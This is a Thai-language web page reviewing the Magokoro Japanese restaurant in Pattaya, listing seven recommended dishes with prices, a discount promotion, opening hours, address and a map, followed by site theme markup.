<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8098" src="http://ipattaya.co/wp-content/uploads/2016/12/DSC09420.jpg" alt="dsc09420" width="1200" height="675" srcset="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09420.jpg 1200w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09420-300x169.jpg 300w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09420-768x432.jpg 768w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09420-1024x576.jpg 1024w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09420-696x392.jpg 696w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09420-1068x601.jpg 1068w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09420-747x420.jpg 747w" sizes="(max-width: 1200px) 100vw, 1200px" /> มาถึงเมนูอาหารกันบ้างเลยดีกว่า เมนูแนะนำของร้านนี้มีถึง 7 เมนูด้วยกันค่ะ<br />
<span style="color: #ff6600;">Dashi maki</span> หรือ ไข่ม้วนซุปดาชิ เป็นไข่ม้วนนุ่มๆ ราดซุปดาชิ (ซุปปลาแห้ง) ไข่ที่โดนน้ำซุบดาชิราดมาแล้วนั้น พอตักทานเข้าไป เนื้อไข่นุ่มชุ่มซุป ละมุนมากค่ะ มีรสเค็มอ่อนๆและหอมมากๆ 130 บาท.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8088" src="http://ipattaya.co/wp-content/uploads/2016/12/DSC09354.jpg" alt="dsc09354" width="1200" height="675" srcset="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09354.jpg 1200w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09354-300x169.jpg 300w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09354-768x432.jpg 768w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09354-1024x576.jpg 1024w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09354-696x392.jpg 696w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09354-1068x601.jpg 1068w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09354-747x420.jpg 747w" sizes="(max-width: 1200px) 100vw, 1200px" /><span style="color: #ff6600;">Yakitori moriwase</span> หรือไก่ย่างเกลือนั่นเอง มองเผินๆอาจดูธรรมดางั้นๆ แต่ที่ไหนได้ หอมอร่อยสุดๆ ด้วยการที่เอาไก่ไปย่างกับถ่านกะลามะพร้าว ทำให้ดึงรสของไก่ และกลิ่นของถ่านได้ดี หอมมากๆค่ะ 180 บาท.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8101" src="http://ipattaya.co/wp-content/uploads/2016/12/IMG_0614_Fotor.jpg" alt="img_0614_fotor" width="1000" height="562" srcset="https://www.ipattaya.co/wp-content/uploads/2016/12/IMG_0614_Fotor.jpg 1000w, https://www.ipattaya.co/wp-content/uploads/2016/12/IMG_0614_Fotor-300x169.jpg 300w, https://www.ipattaya.co/wp-content/uploads/2016/12/IMG_0614_Fotor-768x432.jpg 768w, https://www.ipattaya.co/wp-content/uploads/2016/12/IMG_0614_Fotor-696x391.jpg 696w, https://www.ipattaya.co/wp-content/uploads/2016/12/IMG_0614_Fotor-747x420.jpg 747w" sizes="(max-width: 1000px) 100vw, 1000px" /> <span style="color: #ff6600;">Futo maki</span> หรือ ซูชิรวม ข้าวปั้นห่อสาหร่ายไส้รวม เป็นข้าวห่อสาหร่ายชิ้นโต ที่ปั้นมาอย่างบรรจง ปรุงรสข้าวมาอย่างดี พร้อมปริมาณข้าวที่ไม่บางหรือแน่นจนเกินไป ทำให้แต่ละคำที่ได้ลิ้มรสความอร่อยได้อย่างเต็มที่ 230 บาท.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8089" src="http://ipattaya.co/wp-content/uploads/2016/12/DSC09386.jpg" alt="dsc09386" width="1200" height="675" srcset="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09386.jpg 1200w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09386-300x169.jpg 300w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09386-768x432.jpg 768w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09386-1024x576.jpg 1024w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09386-696x392.jpg 696w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09386-1068x601.jpg 1068w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09386-747x420.jpg 747w" sizes="(max-width: 1200px) 100vw, 1200px" /> <span style="color: #ff6600;">Magokoro sushi set</span> หรือ มาโกะโคโระ ซูชิ เป็นซูชิที่ทางร้านRecommend เลยค่ะ แปลกตาเลยทีเดียว เพราะมีลักษณะปั้นข้าวเป็นวงกลม เหมือนสัญลักษณ์ของร้านซึ่งมาโกะโคโระ แปลว่าความจริงใจ เพราะฉะนั้นข้าวปั้น และอาหารทุกอย่างที่ทำ ทำด้วยความใส่ใจ และจริงใจต่อลูกค้านั่นเองค่ะ 280 บาท.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8091" src="http://ipattaya.co/wp-content/uploads/2016/12/DSC09397.jpg" alt="dsc09397" width="1200" height="675" srcset="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09397.jpg 1200w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09397-300x169.jpg 300w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09397-768x432.jpg 768w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09397-1024x576.jpg 1024w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09397-696x392.jpg 696w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09397-1068x601.jpg 1068w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09397-747x420.jpg 747w" sizes="(max-width: 1200px) 100vw, 1200px" /> <span style="color: #ff6600;">Sashimi santen mori</span> หรือ ซาชิมิ 3อย่าง จานนี้บอกเลยว่าสาวกปลาดิบไม่ควรพลาดอย่างแ่นอน ถ้าอยากลิ้มรสซาชิมิ ระดับพรีเมี่ยมต้องสั่งเลยค่าาา แซลมอนนี่สดเวอร์ จิ้มวางซาบินิดโชยุหน่อย อร่อยสู้ลิ้น ฟินสุโก้ย!!!</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8093" src="http://ipattaya.co/wp-content/uploads/2016/12/DSC09402.jpg" alt="dsc09402" width="1200" height="675" srcset="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09402.jpg 1200w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09402-300x169.jpg 300w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09402-768x432.jpg 768w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09402-1024x576.jpg 1024w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09402-696x392.jpg 696w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09402-1068x601.jpg 1068w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09402-747x420.jpg 747w" sizes="(max-width: 1200px) 100vw, 1200px" /> <span style="color: #ff6600;">Tempura Soba</span> หรือ โซบะเทมปุระ เสิร์ฟด้วยกุ้งเทมปุระกรอบๆ และน้ำซุปดาชิ (น้ำซุบปลาย่าง) ซึ่งน้ำซุปดาชิของที่นี่นั้นขอบอกเลยค่ะว่า ทำใหม่ๆ สดๆ ทุกเมนู ด้วยกรมวิธีขูดปลาแห้งแบบญี่ปุ่นจริงๆ ทำให้น้ำซุบดาชิของที่นี่นั้นหอมขึ้นจมูก รสชาติกลมกล่อมไม่เหมือนใครที่ไหนเลยค่ะ 180 บาท.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8092" src="http://ipattaya.co/wp-content/uploads/2016/12/DSC09401.jpg" alt="dsc09401" width="1200" height="675" srcset="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09401.jpg 1200w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09401-300x169.jpg 300w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09401-768x432.jpg 768w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09401-1024x576.jpg 1024w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09401-696x392.jpg 696w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09401-1068x601.jpg 1068w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09401-747x420.jpg 747w" sizes="(max-width: 1200px) 100vw, 1200px" /><span style="color: #ff6600;"> Ebi mayonaise</span> หรือ กุ้งซอสมายองเนส เมนูนี้ชอบมากๆๆๆเลยค่ะ ทางร้านนำกุ้งไปชุปแป้งบางๆ ทอดพอกรอบ และคลุกเคล้ากับซอสมายองเนสสูตรพิเศษของทางร้าน หวานๆมันๆ ขอบอกเลยค่ะว่าจานนี้ขอเบิ้ล เพราะเด็ดจริงๆคอนเฟิร์ม! 150 บาท.<br />
อาหารทั้ง 7อย่างในวันนี้ เป็นเมนูที่ทางร้านRecommend คือมาแล้วต้องสั่งให้ได้ ถ้าได้มาลองชิมจะรู้เลยว่าวัตถุดิบที่เชฟชาวญี่ปุ่นเลือกมาทำแต่ละเมนูพรีเมียมจริงๆ ราคาไม่แรง คุณภาพสมราคาค่ะ แฟนคลับอาหารญี่ปุ่นต้องมาเลยนะคะรับรองไม่ผิดหวัง</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8090" src="http://ipattaya.co/wp-content/uploads/2016/12/DSC09393.jpg" alt="dsc09393" width="1200" height="675" srcset="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09393.jpg 1200w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09393-300x169.jpg 300w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09393-768x432.jpg 768w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09393-1024x576.jpg 1024w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09393-696x392.jpg 696w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09393-1068x601.jpg 1068w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09393-747x420.jpg 747w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8094" src="http://ipattaya.co/wp-content/uploads/2016/12/DSC09403.jpg" alt="dsc09403" width="1200" height="675" srcset="https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403.jpg 1200w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-300x169.jpg 300w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-768x432.jpg 768w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-1024x576.jpg 1024w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-696x392.jpg 696w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-1068x601.jpg 1068w, https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-747x420.jpg 747w" sizes="(max-width: 1200px) 100vw, 1200px" /><span style="color: #ff0000;">Promotion</span> ของทางร้านตอนนี้ สำหรับลูกค้าที่ทานอาหารครบ 1,000 บ. ขึ้นไป ทางร้านจะมีคูปองลด 10% เพื่อให้มาใช้ในวันที่มาทานในครั้งหน้าด้วยค่ะ ดีจังเลย</p>
<p><span style="color: #ff6600;"><strong>วันและเวลาเปิดทำการ</strong></span><br />
&#8211; วันจันทร์,วันพุธ,วันพฤหัสบดี และวันศุกร์ เวลา 17:00-23:00<br />
&#8211; วันเสาร์, วันอาทิตย์ และวันหยุด เวลา 15:00-22:00<br />
<span style="color: #ff0000;">** ร้านหยุดทุกวันอังคาร มีฟรีWiFiให้ใช้ด้วยค่ะ**</span><br />
ร้าน Magokoro ตั้งอยู่ 85/7 ม.9 พัทยากลาง ต.หนองปรือ อ.บางละมุง จ.ชลบุรี 20150<br />
โทร: 038-416416<br />
Facebook: <a href="https://www.facebook.com/magokoro.pattaya">magokoro.pattaya</a></p>
<p><span style="color: #ff6600;"><strong>แผนที่</strong></span></p>
<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d972.1409489791635!2d100.88916970748515!3d12.935733552278812!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xb62a170ed62aec55!2s%E7%9C%9F%E5%BF%83(Magokoro)+Japanese+Restrant!5e0!3m2!1sth!2sth!4v1482213496345" width="680" height="350" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_27  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_27{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_28  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>.tdi_28 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_28" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ipattaya.co%2Fmagokoro-%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%258d%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%259b%25e0%25b8%25b8%25e0%25b9%2588%25e0%25b8%2599-%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2597%25e0%25b8%25a2%25e0%25b8%25b2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%A5%E0%B8%B4%E0%B9%89%E0%B8%A1%E0%B8%A3%E0%B8%AA%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%8D%E0%B8%B5%E0%B9%88%E0%B8%9B%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%95%E0%B8%B3%E0%B8%A3%E0%B8%B1%E0%B8%9A+%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%89%E0%B8%9A%E0%B8%B1%E0%B8%9AJapan+%40Magokoro+%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2&url=https%3A%2F%2Fwww.ipattaya.co%2Fmagokoro-%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%258d%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%259b%25e0%25b8%25b8%25e0%25b9%2588%25e0%25b8%2599-%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2597%25e0%25b8%25a2%25e0%25b8%25b2%2F&via=iPattaya+%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B9%84%E0%B8%AB%E0%B8%99%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.ipattaya.co/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/&amp;media=https://www.ipattaya.co/wp-content/uploads/2016/12/DSC09403-copy.jpg&description=%E0%B8%A5%E0%B8%B4%E0%B9%89%E0%B8%A1%E0%B8%A3%E0%B8%AA%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%8D%E0%B8%B5%E0%B9%88%E0%B8%9B%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%95%E0%B8%B3%E0%B8%A3%E0%B8%B1%E0%B8%9A+%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%89%E0%B8%9A%E0%B8%B1%E0%B8%9AJapan+%40Magokoro+%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B8%A5%E0%B8%B4%E0%B9%89%E0%B8%A1%E0%B8%A3%E0%B8%AA%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%8D%E0%B8%B5%E0%B9%88%E0%B8%9B%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%95%E0%B8%B3%E0%B8%A3%E0%B8%B1%E0%B8%9A+%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%89%E0%B8%9A%E0%B8%B1%E0%B8%9AJapan+%40Magokoro+%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2 %0A%0A https://www.ipattaya.co/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_28" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_30  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_30{margin-bottom:30px!important}@media (max-width:767px){.tdi_30{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_31 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_31 .td-module-container{display:flex;flex-direction:column}.tdi_31 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_31 .td-image-container{display:block;order:0}.ie10 .tdi_31 .next-prev-title,.ie11 .tdi_31 .next-prev-title{flex:auto}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.ipattaya.co/%e0%b8%a1%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b8%95/">มาแล้ว!!! โปรโมชั่นบุฟเฟต์คริสมาสต์และปีใหม่@โรงแรมฮอลิเดย์ อินน์ พัทยา</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.ipattaya.co/mcdonalds-centralmarina-pattaya/">หนึ่งเดียวในประเทศ! McDonald&#8217;s โฉมใหม่ CentralMarina Pattaya ในรูปแบบหมู่บ้านชาวประมง</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_32 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>@media (max-width:767px){.tdi_32{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_32{padding:21px;border:1px solid #ededed}.tdi_32 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_32 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_32 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_32 .tdb-social-item i.td-icon-twitter,.tdi_32 .tdb-social-item i.td-icon-linkedin,.tdi_32 .tdb-social-item i.td-icon-pinterest,.tdi_32 .tdb-social-item i.td-icon-blogger,.tdi_32 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_32 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_32 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_32{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_32{border:1px solid #ededed}}@media (max-width:767px){.tdi_32{border:1px solid #ededed}.tdi_32 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_32 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.ipattaya.co/author/admin/" class="tdb-author-photo" title="iPattayaCo"><img alt='iPattayaCo' src='https://secure.gravatar.com/avatar/4e1af85b16f44006cb8470b45be291f4?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e1af85b16f44006cb8470b45be291f4?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.ipattaya.co/author/admin/" class="tdb-author-name">iPattayaCo</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_33" >
<style></style>
<style>.tdi_33 .td-image-wrap{padding-bottom:70%}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_33 .td-image-container{display:block;order:0}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:auto}body .tdi_33 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_33 .td-module-meta-info{border-color:#eaeaea}.tdi_33 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_33 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_33 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_33 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .entry-review-stars{display:inline-block}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_33 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_33 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_33 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_33 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_33 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_33 .td-module-container:before{bottom:-7.5px}.tdi_33 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_33 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_33 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_33 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_33 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.tdi_33 .td-module-container{flex-direction:row}.tdi_33 .td-image-container{display:block;order:0}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}.tdi_33 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_33 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_33 .td-module-container:before{bottom:-13px}.tdi_33 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_33 .td-post-date,.tdi_33 